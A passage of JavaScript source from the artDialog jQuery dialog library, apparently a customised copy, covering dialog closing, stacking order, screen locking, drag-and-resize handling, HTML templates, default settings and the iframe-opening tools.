		for (var i in artDialog.list) {
			if (typeof(artDialog.list[i]['config']) == "undefined"){
				delete artDialog.list[i];
				continue;
			}
			if (artDialog.list[i].DOM.wrap.css('visibility') == 'hidden') continue;

			var this_index =artDialog.list[i]['config']['zIndex'];
			if (dialog_index < this_index){
				dialog_index = this_index;
				dialog_this = artDialog.list[i];
			}
		}
		if (dialog_this !='') {
			dialog_this.zIndex();
		}
	},

	hasFrame:function(){
		var f = this.DOM.wrap.find('iframe');
		if (f.length>=1) {
			return true;
		}else{
			return false;
		}
	},
	refresh:function(){
		var frame = this.DOM.wrap.find('iframe');
		var src = frame.attr('src');
		try{
			frame.get(0).contentWindow.location.reload()
		}catch(e){
			frame.attr('src',src);
		}
		return this;
	},
	openWindow:function(){
		var frame = this.DOM.wrap.find('iframe');
		window.open(frame.attr('src'));
		return this;
	},
	/** 显示对话框 */
	show: function () {
		this.DOM.wrap.show();
		!arguments[0] && this._lockMaskWrap && this._lockMaskWrap.show();
		return this;
	},

	/** 隐藏对话框 */
	hide: function () {
		this.DOM.wrap.hide();
		!arguments[0] && this._lockMaskWrap && this._lockMaskWrap.hide();
		return this;
	},

	/** 关闭对话框 */
	close: function () {
		var beforeFn = this.config.closeBefore;
		if (typeof beforeFn === 'function' && beforeFn.call(this, window) === false) {//关闭前调用
			return false;
		}

		if (this.closed) return this;
		var that = this,
			DOM = that.DOM,
			wrap = DOM.wrap,
			list = artDialog.list,
			fn = that.config.close,
			follow = that.config.follow,
			$main = $(this.DOM.main[0]);

		that.time();
		that.unlock();
		if (that.config && that.config['title'] !== false){
			dialogList.close(that.config.id);
		}
		that.config && (delete list[that.config['id']]);

		var closeThis = function(){
			if (typeof fn === 'function' && fn.call(that, window) === false) {//iframe关闭调用
				//return that;//执行动画
			}
			// 置空内容
			that._elemBack && that._elemBack();
			wrap[0].className = wrap[0].style.cssText = '';
			DOM.title.html('');
			DOM.content.html('');
			DOM.buttons.html('');

			if (artDialog.focus === that) artDialog.focus = null;

			that._removeEvent();
			that.hide(true)._setAbsolute();
			// 清空除this.DOM之外临时对象，恢复到初始状态，以便使用单例模式
			for (var i in that) {
				if (that.hasOwnProperty(i) && i !== 'DOM') delete that[i];
			};
			wrap.remove();
			that.resetIndex();
			return that;
		}

		if(!that.config.animate){
			return closeThis();
		}else{
			if(this.hasFrame()){
				$main.find('.aui-content').remove();
			}
			wrap.addClass('animated dialogClose').animate(
				{bottom:0},{duration:200,complete:function(){
				return closeThis();
			}});
		}		
	},

	/**
	 * 定时关闭
	 * @param	{Number}	单位为秒, 无参数则停止计时器
	 */
	time: function (second) {
		var that = this,
			cancel = that.config.cancelVal,
			timer = that._timer;

		timer && clearTimeout(timer);

		if (second) {
			that._timer = setTimeout(function(){
				that._click(cancel);
			}, 1000 * second);
		};
		return that;
	},

	/** 设置焦点 */
	focus: function () {
		try {
			if (this.config.focus) {
				var elem = this._focus && this._focus[0] || this.DOM.close[0];
				elem && elem.focus();
			}
		} catch (e) {}; // IE对不可见元素设置焦点会报错
		return this;
	},

	/** 置顶对话框 */
	zIndex: function () {
		var that = this,
			DOM = that.DOM,
			wrap = DOM.wrap,
			top = artDialog.focus,
			index = artDialog.defaults.zIndex ++;

		//if (that.config.resize) TODO
		if($('.'+that.config.id).length==0){//找不到了
			this.close();
			return;
		}
		if (that.config["title"] !== false ){
			dialogList.focus(that.config.id);
		}

		// 设置叠加高度
		wrap.css('zIndex', index);
		that._lockMask && that._lockMask.css('zIndex', index - 1);

		// 设置最高层的样式
		top && top.DOM.wrap.removeClass('aui-state-focus');
		artDialog.focus = that;
		wrap.addClass('aui-state-focus');
		return that;
	},

	/** 设置屏锁 */
	lock: function () {
		if (this._lock) return this;

		var that = this,
			index = artDialog.defaults.zIndex - 1,
			wrap = that.DOM.wrap,
			config = that.config,
			docWidth = _$document.width(),
			docHeight = _$document.height(),
			lockMaskWrap = that._lockMaskWrap || $(document.body.appendChild(document.createElement('div'))),
			lockMask = that._lockMask || $(lockMaskWrap[0].appendChild(document.createElement('div'))),
			domTxt = '(document).documentElement',
			sizeCss = _isMobile ? 'width:' + docWidth + 'px;height:' + docHeight
				+ 'px' : 'width:100%;height:100%';

		that.zIndex();
		wrap.addClass('aui-state-lock');
		lockMaskWrap[0].style.cssText = sizeCss + ';position:fixed;z-index:'
			+ index + ';top:0;left:0;overflow:hidden;';
		lockMask[0].style.cssText = 'height:100%;background:' + config.background
			+ ';filter:alpha(opacity=0);opacity:0';

		lockMask.stop();
		lockMask.bind('click', function () {
			that._reset();

			wrap.find('.aui-outer')
				.removeClass('dialogShow pulse animated')
				.addClass('pulse animated');
			setTimeout(function(){
				wrap.find('.aui-outer').removeClass('dialogShow pulse animated')
			},400);

		}).bind('dblclick', function () {
			that._click(that.config.cancelVal);
		});

		if (config.duration === 0) {
			lockMask.css({opacity: config.opacity});
		} else {
			lockMask.animate({opacity: config.opacity}, config.duration);
		};

		that._lockMaskWrap = lockMaskWrap;
		that._lockMask = lockMask;
		that._lock = true;
		return that;
	},

	/** 解开屏锁 */
	unlock: function () {
		var that = this,
			lockMaskWrap = that._lockMaskWrap,
			lockMask = that._lockMask;

		if (!that._lock) return that;
		var style = lockMaskWrap[0].style;
		var un = function () {
			style.cssText = 'display:none';
			//_box && lockMaskWrap.remove();
			lockMaskWrap.remove();
		};

		lockMask.stop().unbind();
		that.DOM.wrap.removeClass('aui-state-lock');
		if (!that.config.duration) {// 取消动画，快速关闭
			un();
		} else {
			lockMask.animate({opacity: 0}, that.config.duration, un);
		};

		that._lock = false;
		return that;
	},

	// 获取元素
	_getDOM: function () {
		var that = this,
			wrap = document.createElement('div'),
			body = document.body;

		if(this.config.parentAt && $(this.config.parentAt).length!=0){
			body = $(this.config.parentAt).get(0);
		}
		wrap.style.cssText = 'position:absolute;left:0;top:0';
		wrap.innerHTML = artDialog._templates;
		body.insertBefore(wrap, body.firstChild);

		if(!that.config.animate){
			$(wrap).find('.dialogShow').removeClass('dialogShow').removeClass("animated");
		}
		var name, i = 0,
			DOM = {wrap: $(wrap)},
			els = wrap.getElementsByTagName('*'),
			elsLen = els.length;

		for (; i < elsLen; i ++) {
			name = els[i].className.split('aui-')[1];
			if (name) DOM[name] = $(els[i]);
		};
		return DOM;
	},

	// px与%单位转换成数值 (百分比单位按照最大值换算)
	// 其他的单位返回原值
	_toNumber: function (thisValue, maxValue) {
		if (!thisValue && thisValue !== 0 || typeof thisValue === 'number') {
			return thisValue;
		};

		var last = thisValue.length - 1;
		if (thisValue.lastIndexOf('px') === last) {
			thisValue = parseInt(thisValue);
		} else if (thisValue.lastIndexOf('%') === last) {
			thisValue = parseInt(maxValue * thisValue.split('%')[0] / 100);
		};

		return thisValue;
	},

	// 解析HTML片段中自定义类型脚本，其this指向artDialog内部
	// <script type="text/dialog">/* [code] */</script>
	_runScript: function (elem) {
		var fun, i = 0, n = 0,
			tags = elem.getElementsByTagName('script'),
			length = tags.length,
			script = [];

		for (; i < length; i ++) {
			if (tags[i].type === 'text/dialog') {
				script[n] = tags[i].innerHTML;
				n ++;
			};
		};

		if (script.length) {
			script = script.join('');
			fun = new Function(script);
			fun.call(this);
		};
	},

	// 自动切换定位类型
	_autoPositionType: function () {
		this[this.config.fixed ? '_setFixed' : '_setAbsolute']();/////////////
	},


	// 设置静止定位
	// IE6 Fixed @see: http://www.planeart.cn/?p=877
	_setFixed: (function () {
		$(function () {
			var bg = 'backgroundAttachment';
			if (_$html.css(bg) !== 'fixed' && $('body').css(bg) !== 'fixed') {
				_$html.css({
					zoom: 1,// 避免偶尔出现body背景图片异常的情况
					backgroundAttachment: 'fixed'
				});
			};
		});
		return function () {
			var $elem = this.DOM.wrap,style = $elem[0].style;
			style.position = 'fixed';
		};
	}()),

	// 设置绝对定位
	_setAbsolute: function () {
		var style = this.DOM.wrap[0].style;
		style.position = 'absolute';
	},

	// 按钮回调函数触发
	_click: function (name) {
		var that = this,
			fn = that._listeners[name] && that._listeners[name].callback;
		return typeof fn !== 'function' || fn.call(that, window) !== false ?
			that.close() : that;
	},
	_clickMax:function(){
		var that = this,
			$wrap = this.DOM.wrap,
			$main = $(this.DOM.main[0]);
		//缩放动画
		if(that.config.animate){
			$wrap.addClass('dialog-change-max');//animation 0.25s all
			setTimeout(function(){
				$wrap.removeClass('dialog-change-max');
			},300);

			if(this.hasFrame()){
				$main.find('.aui-content').fadeOut(50);
				setTimeout(function(){
					$main.find('.aui-content').fadeIn(50);
				},300);
			}
		}

		if ($wrap.hasClass('dialog-max')) {//还原
			var dataSize = $wrap.data('initSize');
			$wrap.removeClass('dialog-max');
			if(!dataSize){
				var winWidth  = _$window.width();
				var winHeight = _$window.height();
				//初始就是最大化
				dataSize = {
					left:winWidth*0.1,
					top:winHeight*0.1,
					width:winWidth*0.8,
					height:winHeight*0.7,
					mainHeight:winHeight*0.7
				};
			}
			that.size(dataSize.width,dataSize.height);
			$wrap.css(dataSize);
			$main.css('height',dataSize.mainHeight)
		}else{//最大化
			var dialogDom = $wrap.context;
			var size = {
				left: dialogDom.offsetLeft,
				top: dialogDom.offsetTop,
				width: $wrap.css("width"),
				height:$wrap.css("height"),
				mainHeight:$main.height()
			};
			$wrap.addClass('dialog-max');
			if(!$wrap.hasClass('dialog-min-size')){//最小化
				$wrap.data('initSize',size);
			}
			$wrap.css({
				'left':0,
				'top':0,
				'width':_$window.width(),
				'height':_$window.height()
			});
			var headerHeight = $wrap.find('.aui-n').height() + $wrap.find('.aui-header').height();
			var footerHeight = $wrap.find('.aui-s').height() + $wrap.find('.aui-footer').height();
			var mainHeight = _$window.height()- headerHeight - footerHeight;
			$main.css('height',mainHeight);

			
		}
		setTimeout(function(){
			that._reset();
		},200);
		$wrap.removeClass('dialog-min-size');
		that.resetTitleLength();
	},
	_clickMin:function(){
		var that = this,
			$wrap = $(this.DOM.wrap);
		if (window.TaskTap != undefined){
			core.playSound('window_min');
			this.display(false);
		}else{
			if($wrap.hasClass('dialog-max')){
				this._clickMax();
			}
			$wrap.toggleClass('dialog-min-size');
		}
	},
	// 重置位置与尺寸
	_reset: function (test) {
		//最大化时，窗口调整保持
		if (this.DOM.wrap.hasClass('dialog-max')) {
			// no-title最大化调整窗口  _titleBarHeight
			var $wrap = $(this.DOM.wrap);
			var headerHeight = $wrap.find('.aui-n').height() + $wrap.find('.aui-header').height();
			var footerHeight = $wrap.find('.aui-s').height() + $wrap.find('.aui-footer').height();
			var mainHeight = _$window.height()- headerHeight - footerHeight;

			$(this.DOM.wrap).css('width',$(window).width());
			$(this.DOM.main).css('height',mainHeight);
			return;
		}

		var newSize,
			that = this,
			oldSize = that._winSize || _$window.width() * _$window.height(),
			elem = that._follow,
			width = that._width,
			height = that._height,
			left = that._left,
			top = that._top;

		if (test) {
			// IE6~7 window.onresize bug
			newSize = that._winSize =  _$window.width() * _$window.height();
			if (oldSize === newSize) return;
		};

		if (width || height) that.size(width, height);

		if (elem) {
			that.follow(elem);
		} else if (left || top) {
			//change by warlee [resize  don't change position]
			//that.position(left, top);
		};
	},

	// 事件代理
	_addEvent: function () {
		var resizeTimer,
			that = this,
			config = that.config,
			isIE = 'CollectGarbage' in window,
			DOM = that.DOM;
		// 窗口调节事件
		that._winResize = function () {
			resizeTimer && clearTimeout(resizeTimer);
			resizeTimer = setTimeout(function () {
				that._reset(isIE);
			},10);
		};
		_$window.bind('resize', that._winResize);
		// 监听点击
		DOM.wrap.bind('click', function (event) {
			var target = event.target, callbackID;
			if (target.disabled) return false; // IE BUG

			var clickClass = $(target).attr('class');
			//最大化 最小化 关闭
			switch(clickClass){
				case 'aui-min':that._clickMin();break;
				case 'aui-max':that._clickMax();break;
				case 'aui-close':
					that._click(config.cancelVal);
					return false;
				default:
					callbackID = target[_expando + 'callback'];
					callbackID && that._click(callbackID);
			}
		})
		.bind('mousedown', function () {
			try{$.contextMenu.hidden();}catch(e){};
			that.zIndex();
		});
	},

	// 卸载事件代理
	_removeEvent: function () {
		var that = this,
			DOM = that.DOM;

		DOM.wrap.unbind();
		_$window.unbind('resize', that._winResize);
	}

};

artDialog.fn._init.prototype = artDialog.fn;
$.fn.dialog = $.fn.artDialog = function () {
	var config = arguments;
	this[this.live ? 'live' : 'bind']('click', function () {
		artDialog.apply(this, config);
		return false;
	});
	return this;
};



/** 最顶层的对话框API */
artDialog.focus = null;


/** 获取某对话框API */
artDialog.get = function (id) {
	return id === undefined
	? artDialog.list
	: artDialog.list[id];
};

artDialog.list = {};



// 全局快捷键
_$document.bind('keydown', function (event) {
	var target = event.target,
		nodeName = target.nodeName,
		rinput = /^INPUT|TEXTAREA$/,
		api = artDialog.focus,
		keyCode = event.keyCode;

	if (!api || !api.config.esc || rinput.test(nodeName) || api.config.resize || api.config.simple) return;

	keyCode === 27 && api._click(api.config.cancelVal);
});



// 获取artDialog路径
_path = window['_artDialog_path'] || (function (script, i, me) {
	for (i in script) {
		// 如果通过第三方脚本加载器加载本文件，请保证文件名含有"artDialog"字符
		if (script[i].src && script[i].src.indexOf('artDialog') !== -1) me = script[i];
	};

	_thisScript = me || script[script.length - 1];
	me = _thisScript.src.replace(/\\/g, '/');
	return me.lastIndexOf('/') < 0 ? '.' : me.substring(0, me.lastIndexOf('/'));
}(document.getElementsByTagName('script')));


// 触发浏览器预先缓存背景图片
// _$window.bind('load', function () {
// 	setTimeout(function () {
// 		if (_count) return;
// 		artDialog({left: '-9999em',time: 9,fixed: false,lock: false,focus: false});
// 	}, 150);
// });

// 使用uglifyjs压缩能够预先处理"+"号合并字符串
// uglifyjs: http://marijnhaverbeke.nl/uglifyjs
artDialog._templates =
'<div class="aui-outer animated dialogShow"><div class="aui-mask"></div>'
+	'<table class="aui-border">'
+		'<tbody>'
+			'<tr>'
+				'<td class="aui-nw"></td>'
+				'<td class="aui-n"></td>'
+				'<td class="aui-ne"></td>'
+			'</tr>'
+			'<tr>'
+				'<td class="aui-w"></td>'
+				'<td class="aui-c">'
+					'<div class="aui-inner">'
+					'<table class="aui-dialog">'
+						'<tbody>'
+							'<tr>'
+								'<td colspan="2" class="aui-header">'
+									'<div class="aui-title-bar dialog-menu">'
+										'<div class="aui-title"></div>'
+										'<a class="aui-min"></a>'
+										'<a class="aui-max"></a>'
+										'<a class="aui-close"></a>'
+									'</div>'
+								'</td>'
+							'</tr>'
+							'<tr>'
+								'<td class="aui-icon">'
+									'<div class="aui-icon-bg"></div>'
+								'</td>'
+								'<td class="aui-main">'
+									'<div class="aui-content"></div>'
+								'</td>'
+							'</tr>'
+							'<tr>'
+								'<td colspan="2" class="aui-footer">'
+									'<div class="aui-buttons"></div>'
+								'</td>'
+							'</tr>'
+						'</tbody>'
+					'</table>'
+					'</div>'
+				'</td>'
+				'<td class="aui-e"></td>'
+			'</tr>'
+			'<tr>'
+				'<td class="aui-sw"></td>'
+				'<td class="aui-s"></td>'
+				'<td class="aui-se"></td>'
+			'</tr>'
+		'</tbody>'
+	'</table>'

+	'<div class="resize-handle resize-top" resize="top"></div>'
+	'<div class="resize-handle resize-right" resize="right"></div>'
+	'<div class="resize-handle resize-bottom" resize="bottom"></div>'
+	'<div class="resize-handle resize-left" resize="left"></div>'
+	'<div class="resize-handle resize-top-right" resize="top-right"></div>'
+	'<div class="resize-handle resize-bottom-right" resize="bottom-right"></div>'
+	'<div class="resize-handle resize-bottom-left" resize="bottom-left"></div>'
+	'<div class="resize-handle resize-top-left" resize="top-left"></div>'
+'</div>';



/**
 * 默认配置
 */
artDialog.defaults = {
	content: '',				// 消息内容
	parentAt: '',				// 所在父级元素
	title: '\u6d88\u606f',		// 标题. 默认'消息'
	button: null,				// 自定义按钮
	ok: null,					// 确定按钮回调函数
	cancel: null,				// 取消按钮回调函数
	init: null,					// 对话框初始化后执行的函数
	close: null,				// 对话框关闭前执行的函数
	okVal: '\u786E\u5B9A',		// 确定按钮文本. 默认'确定'
	cancelVal: '\u53D6\u6D88',	// 取消按钮文本. 默认'取消'
	width: 'auto',				// 内容宽度
	height: 'auto',				// 内容高度
	minWidth: 96,				// 最小宽度限制
	minHeight: 32,				// 最小高度限制
	padding: '0',				// 内容与边界填充距离
	icon: null,					// 消息图标名称
	time: null,					// 自动关闭时间
	esc: true,					// 是否支持Esc键关闭
	focus: true,				// 是否支持对话框按钮自动聚焦
	show: true,					// 初始化后是否显示对话框
	follow: null,				// 跟随某元素(即让对话框在元素附近弹出)
	path: _path,				// artDialog路径
	lock: false,				// 是否锁屏
	background: '#000',			// 遮罩颜色
	opacity: .7,				// 遮罩透明度
	duration: 300,				// 遮罩透明度渐变动画速度
	fixed: false,				// 是否静止定位
	left: '50%',				// X轴坐标
	top: '38.2%',				// Y轴坐标
	zIndex: 300,				// 对话框叠加高度值(重要：此值不能超过浏览器最大限制)
	disableTab:false,			// 默认显示任务栏

	animate:true,				//对话框打开关闭、显示隐藏、最大化最小化动画是否显示
	ico:'<img src="./static/images/file_icon/icon_others/info.png" draggable="false" ondragstart="return false;"/>',//默认标题小图标
	resize: false,				// 是否允许用户调节尺寸
	drag: true					// 是否允许用户拖动位置
};

window.artDialog = $.dialog = $.artDialog = artDialog;
}(this.art || this.jQuery && (this.art = jQuery), this));






//------------------------------------------------
// 对话框模块-拖拽支持（可选外置模块）
//------------------------------------------------
;(function ($) {

var _dragEvent, _use,
	_$window = $(window),
	_$document = $(document),
	_elem = document.documentElement,
	_isLosecapture = 'onlosecapture' in _elem,
	_isSetCapture = 'setCapture' in _elem;

// 拖拽事件
artDialog.dragEvent = function () {
	var that = this,
		proxy = function (name) {
			var fn = that[name];
			that[name] = function () {
				return fn.apply(that, arguments);
			};
		};

	proxy('start');
	proxy('move');
	proxy('end');
};

artDialog.dragEvent.prototype = {
	// 开始拖拽
	onstart: $.noop,
	start: function (event) {
		_$document
		.bind('mousemove', this.move)
		.bind('mouseup', this.end);
		this.onstart(event.clientX, event.clientY);
		return false;
	},

	// 正在拖拽
	onmove: $.noop,
	move: function (event) {
		this.onmove(event.clientX,event.clientY);
		return false;
	},

	// 结束拖拽
	onend: $.noop,
	end: function (event) {
		_$document
		.unbind('mousemove', this.move)
		.unbind('mouseup', this.end);
		this.onend(event.clientX, event.clientY);
		return false;
	}
};

preMouseUpTime=0;
_use = function (event) {
	var startWidth, startHeight, startLeft, startTop, isResize,
		api = artDialog.focus,
		startX,startY,
		screenWidth,screenHeight,
		DOM = api.DOM,
		wrap = DOM.wrap,
		title = DOM.title,
		main = DOM.main;

	// 清除文本选择
	var clsSelect = 'getSelection' in window ? function () {
		window.getSelection().removeAllRanges();
	} : function () {
		try {
			document.selection.empty();
		} catch (e) {};
	};

	// 对话框准备拖动
	_dragEvent.onstart = function (x, y) {
		startX = x;startY = y;
		screenHeight = $(window).height();
		screenWidth  = $(window).width();
		if (isResize) {
			startWidth = main[0].offsetWidth;
			startHeight = main[0].offsetHeight;

			startLeft = wrap[0].offsetLeft;
			startTop = wrap[0].offsetTop;
		} else {
			startLeft = wrap[0].offsetLeft;
			startTop = wrap[0].offsetTop;
		};

		_$document.bind('dblclick', _dragEvent.end);
		if (_isLosecapture) {
			title.bind('losecapture', _dragEvent.end)
		}else{
			_$window.bind('blur', _dragEvent.end);
		}
		_isSetCapture && title[0].setCapture();

		wrap.addClass('aui-state-drag');
		api.focus();
	};

	// 对话框拖动,8个方向调整大小
	_dragEvent.onmove = function (x, y) {
		if (wrap.hasClass('dialog-max')) return;//最大化则不可拖动
		x = (x >= screenWidth ? screenWidth : x);
		y = (y >= screenHeight ? screenHeight : y);
		x = (x <= 0 ? 0 : x);
		y = (y <= 0 ? 0 : y);

		x = x - startX;
		y = y - startY;

		if (isResize) {
			if (resizeDirection == undefined) return;
			var wrapStyle = wrap[0].style,style = main[0].style,
				left  = startLeft,
				top   = startTop,
				width = startWidth,
				height= startHeight;

			switch(resizeDirection){
				case 'top':
					top    =  y + top;
					height = -y + height;
					break;
				case 'right':
					width = x + width;
					break;
				case 'bottom':
					height = y + height;
					break;
				case 'left':
					left  = x  + left;
					width = -x + width;
					break;
				case 'top-left':
					left  = x + left;
					top   = y + top;
					width = -x + width;
					height = -y + height;
					break;
				case 'top-right':
					top   = y + top;
					width = x + width;
					height = -y + height;
					break;
				case 'bottom-right':
					width = x + startWidth;
					height = y + startHeight;
					break;
				case 'bottom-left':
					left  = x + left;
					width = -x + startWidth;
					height = y + startHeight;
					break;
				default:break;
			}

			left = (left<=0 ? 0:left);
			top = (top<=0 ? 0:top);

			wrapStyle.width = 'auto';
			wrapStyle.width = wrap[0].offsetWidth + 'px';
			wrapStyle.left = left  + 'px';
			wrapStyle.top = top + 'px';

			style.width = Math.max(0, width) + 'px';
			style.height = Math.max(0, height) + 'px';
			api.resetTitleLength();
		} else {
			var style = wrap[0].style;
			style.left = x + startLeft  + 'px';
			style.top = y + startTop + 'px';

			var bottom_height = 50;
			if($(window).height()-(y + startTop)<=bottom_height){
				style.top = $(window).height()- bottom_height + 'px';
			}
		}
		clsSelect();
	};
	// 对话框拖动结束
	_dragEvent.onend = function (x, y) {
		var theTime = parseInt((new Date()).valueOf());
		if (theTime - preMouseUpTime<300 && api.config.resize) {
			api._clickMax();
		}else{
			preMouseUpTime = theTime;
		}

		_$document.unbind('dblclick', _dragEvent.end);
		_isLosecapture ? title.unbind('losecapture', _dragEvent.end) :
			_$window.unbind('blur', _dragEvent.end);
		_isSetCapture && title[0].releaseCapture();

		!api.closed && api._autoPositionType();
		wrap.removeClass('aui-state-drag');

		//iframe的话，焦点移到iframe中
		if($(DOM.wrap).find('iframe').length>=1){
			$(DOM.wrap).find('iframe').focus();
		}
	};

	isResize = $(event.target).hasClass('resize-handle');
	resizeDirection= $(event.target).attr('resize');
	_dragEvent.start(event);
};


// 代理 mousedown 事件触发对话框拖动
_$document.bind('mousedown', function (event) {
	if (event.which!=1) {
		return true;
	}
	var api = artDialog.focus;
	if (!api) return;
	var target = event.target,
		config = api.config,
		DOM = api.DOM;

	if (config.drag !== false && target === DOM.title[0]
	|| config.resize !== false && $(target).hasClass('resize-handle')) {
		_dragEvent = _dragEvent || new artDialog.dragEvent();
		_use(event);
		//return false;// 防止firefox与chrome滚屏 changed by warlee
	};
});
})(this.art || this.jQuery && (this.art = jQuery));





//==========================================================================
//==========================================================================
/*!
 * artDialog iframeTools
 * Date: 2011-11-25 13:54
 * http://code.google.com/p/artdialog/
 * (c) 2009-2011 TangBin, http://www.planeArt.cn
 *
 * This is licensed under the GNU LGPL, version 2.1 or later.
 * For details, see: http://creativecommons.org/licenses/LGPL/2.1/
 */

;(function ($, window, artDialog, undefined) {

var _topDialog, _proxyDialog, _zIndex,
	_data = '@ARTDIALOG.DATA',
	_open = '@ARTDIALOG.OPEN',
	_opener = '@ARTDIALOG.OPENER',
	_winName = window.name = window.name
	|| '@ARTDIALOG.WINNAME' + + new Date;

$(function () {
	!window.jQuery && document.compatMode === 'BackCompat'
	// 不支持怪异模式，请用主流的XHTML1.0或者HTML5的DOCTYPE申明
	&& alert('artDialog Error: document.compatMode === "BackCompat"');
});


/** 获取 artDialog 可跨级调用的最高层的 window 对象 */
var _top = artDialog.top = function () {
	try {
		return share.frameTop();
	} catch (e) {
		return window;
	};

	//-----unused
	// var top = window,
	// test = function (name) {
	// 	try {
	// 		var doc = window[name].document;	// 跨域|无权限
	// 		doc.getElementsByTagName; 			// chrome 本地安全限制
	// 	} catch (e) {
	// 		return false;
	// 	};

	// 	return window[name].artDialog
	// 	// 框架集无法显示第三方元素
	// 	&& doc.getElementsByTagName('frameset').length === 0;
	// };

	// if (test('top')) {
	// 	top = window.top;
	// } else if (test('parent')) {
	// 	top = window.parent;
	// };
	// return top;
}();
artDialog.parent = _top; // 兼容v4.1之前版本，未来版本将删除此


_topDialog = _top.artDialog;


// 获取顶层页面对话框叠加值
_zIndex = function () {
	return _topDialog.defaults.zIndex;
};



/**
 * 跨框架数据共享接口
 * @see		http://www.planeart.cn/?p=1554
 * @param	{String}	存储的数据名
 * @param	{Any}		将要存储的任意数据(无此项则返回被查询的数据)
 */
artDialog.data = function (name, value) {
	var top = artDialog.top,
		cache = top[_data] || {};
	top[_data] = cache;

	if (value !== undefined) {
		cache[name] = value;
	} else {
		return cache[name];
	};
	return cache;
};


/**
 * 数据共享删除接口
 * @param	{String}	删除的数据名
 */
artDialog.removeData = function (name) {
	var cache = artDialog.top[_data];
	if (cache && cache[name]) delete cache[name];
};


/** 跨框架普通对话框 */
artDialog.through = _proxyDialog = function () {
	var api = _topDialog.apply(this, arguments);

	// 缓存从当前 window（可能为iframe）调出所有跨框架对话框，
	// 以便让当前 window 卸载前去关闭这些对话框。
	// 因为iframe注销后也会从内存中删除其创建的对象，这样可以防止回调函数报错
	if (_top !== window) artDialog.list[api.config.id] = api;
	return api;
};

// 框架页面卸载前关闭所有穿越的对话框
_top !== window && $(window).bind('unload', function () {
	var list = artDialog.list, config;
	for (var i in list) {
		if (list[i]) {
			config = list[i].config;
			if (config) config.duration = 0; // 取消动画
			list[i].close();
		};
	};
});


/**
 * 弹窗 (iframe)
 * @param	{String}	地址
 * @param	{Object}	配置参数. 这里传入的回调函数接收的第1个参数为iframe内部window对象
 * @param	{Boolean}	是否允许缓存. 默认true
 */
artDialog.open = function (url, options, cache) {
	options = options || {};

	var api, DOM,
		$content, $main, iframe, $iframe, $idoc, iwin, ibody,$frame,
		top = artDialog.top,
		initCss = 'position:absolute;left:-9999em;top:-9999em;border:none 0;background:transparent',
		loadCss = 'width:100%;height:100%;border:none 0';

	if (cache === false) {
		var ts = + new Date,
			ret = url.replace(/([?&])_=[^&]*/, "$1_=" + ts );
		url = ret + ((ret === url) ? (/\?/.test(url) ? "&" : "?") + "_=" + ts : "");
	};

	var load = function () {
		var iWidth, iHeight,aConfig = api.config;
		DOM.content.find('.aui-loading').remove();
		$content.addClass('aui-state-full');
		try {
			iwin = iframe.contentWindow;
			$idoc = $(iwin.document);
			ibody = iwin.document.body;
		} catch (e) {// 跨域
			iframe.style.cssText = loadCss;

			aConfig.follow
			? api.follow(aConfig.follow)
			: api.position(aConfig.left, aConfig.top);

			options.init && options.init.call(api, iwin, top);
			options.init = null;
			return;
		};

		// 获取iframe内部尺寸
		iWidth = aConfig.width === 'auto'
		? $idoc.width() + parseInt($(ibody).css('marginLeft'))
		: aConfig.width;

		iHeight = aConfig.height === 'auto'
		? $idoc.height()
		: aConfig.height;

		// 适应iframe尺寸
		iframe.style.cssText = loadCss;
		api.size(iWidth, iHeight);

		//Safari 加入css动画后iframe错位问题；解决：再来个css动画会自动归位
		if($.browser.safari){
			setTimeout(function(){
				$.artDialog.tips("",0.01);
			},10);
		}

		// 调整对话框位置 暂时屏蔽 TODO
		// aConfig.follow
		// ? api.follow(aConfig.follow)
		// : api.position(aConfig.left, aConfig.top);

		options.init && options.init.call(api, iwin, top);
		options.init = null;
	};

	var config = {
		zIndex: _zIndex(),
		init: function () {
			api = this;
			DOM = api.DOM;
			$main = DOM.main;
			$content = DOM.content;
			DOM.content.append('<div class="aui-loading"><span>loading..</span></div>');
			DOM.wrap.find(".aui-loading").css({'top':DOM.wrap.find('.aui-title').height()/2 });

			iframe = api.iframe = top.document.createElement('iframe');
			iframe.src = url;
			iframe.name = 'Open' + api.config.id;
			iframe.style.cssText = initCss;
			iframe.setAttribute('frameborder', 0, 0);
			iframe.setAttribute('allowTransparency', true);
			if(iframe){
				//$main.css('background','none');
			}
			$iframe = $(iframe);
			api.content().appendChild(iframe);//TODO

			$iframe.attr('allowfullscreen','true')
				.attr('webkitallowfullscreen','true')
				.attr('mozallowfullscreen','true')
			iwin = iframe.contentWindow;
			try {
				iwin.name = iframe.name;
				artDialog.data(iframe.name + _open, api);
				artDialog.data(iframe.name + _opener, window);
			} catch (e) {};
			$iframe.one('load', load);
			//$frame.css('display','none');
			//iframe 持续未加载完成处理
			setTimeout(function(){
				DOM.content.find('.aui-loading').fadeOut(600).remove();
				$iframe.get(0).style.cssText = 'left:0;top:0;width:100%;height:100%;border:none';
			},500);
		},
		close: function () {
			$iframe.css('display', 'none').unbind('load', load);
			if (options.close && options.close.call(this, iframe.contentWindow, top) === false) {
				return false;
			};
			$content.removeClass('aui-state-full');
			// 重要！重置iframe地址，否则下次出现的对话框在IE6、7无法聚焦input
			// IE删除iframe后，iframe仍然会留在内存中出现上述问题，置换src是最容易解决的方法
			$iframe[0].src = 'about:blank';
			$iframe.remove();

			try {
				artDialog.removeData(iframe.name + _open);
				artDialog.removeData(iframe.name + _opener);
			} catch (e) {};
		}
	};

	// 回调函数第一个参数指向iframe内部window对象
	if (typeof options.ok === 'function') config.ok = function () {
		return options.ok.call(api, iframe.contentWindow, top);
	};
	if (typeof options.cancel === 'function') config.cancel = function () {
		return options.cancel.call(api, iframe.contentWindow, top);
	};

	delete options.content;

	for (var i in options) {
		if (config[i] === undefined) config[i] = options[i];
	};

	return _proxyDialog(config);
};


/** 引用open方法扩展方法(在open打开的iframe内部私有方法) */
artDialog.open.api = artDialog.data(_winName + _open);


/** 引用open方法触发来源页面window(在open打开的iframe内部私有方法) */
artDialog.opener = artDialog.data(_winName + _opener) || window;
artDialog.open.origin = artDialog.opener; // 兼容v4.1之前版本，未来版本将删除此

/** artDialog.open 打开的iframe页面里关闭对话框快捷方法 */
artDialog.close = function () {
	var api = artDialog.data(_winName + _open);
	api && api.close();
	return false;
};

// 点击iframe内容切换叠加高度
_top != window && $(document).bind('mousedown', function () {
	var api = artDialog.open.api;
	api && api.zIndex();
});


/**
 * Ajax填充内容
 * @param	{String}			地址
 * @param	{Object}			配置参数
 * @param	{Boolean}			是否允许缓存. 默认true
 */
artDialog.load = function(url, options, cache){
	cache = cache || false;
	var opt = options || {};

	var config = {
		zIndex: _zIndex(),
		init: function(here){
			var api = this,
				aConfig = api.config;

			$.ajax({
